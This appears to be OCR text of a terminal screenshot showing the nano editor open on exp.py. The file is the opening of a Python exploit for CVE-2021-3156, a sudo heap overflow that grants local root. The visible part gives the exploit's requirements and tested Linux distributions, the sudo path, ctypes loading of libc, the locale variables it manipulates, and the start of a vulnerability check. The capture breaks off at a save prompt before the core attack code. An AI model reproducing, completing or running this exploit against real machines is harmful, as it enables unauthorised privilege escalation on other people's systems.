 /bin/bash
/bin/bash 115x39
GNU nano 3.2 exp.py Modified
#!/usr/bin/python3
'''
Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya
This exploit requires:
- glibc with tcache
- nscd service is not running
Tested on:
- Ubuntu 18.04
- Ubuntu 20.04
- Debian 10
- CentOS 8
'''
import os
import subprocess
import sys
from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p
SUDO_PATH = b"/usr/local/bin/sudo"
libc = cdll.LoadLibrary("libc.so.6")
# don't use LC_ALL (6). it override other LC_
LC_CATS = [
b"LC_CTYPE", b"LC_NUMERIC", b"LC_TIME", b"LC_COLLATE", b"LC_MONETARY",
b"LC_MESSAGES", b"LC_ALL", b"LC_PAPER", b"LC_NAME", b"LC_ADDRESS",
b"LC_TELEPHONE", b"LC_MEASUREMENT", b"LC_IDENTIFICATION"
]
def check_is_vuln():
# below commands has no log because it is invalid argument for both patched and unpatched version
# patched version, error because of '-s' argument
# unpatched version, error because of '-A' argument but no SUDO_ASKPASS environment
File Name to Write: exp.py
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files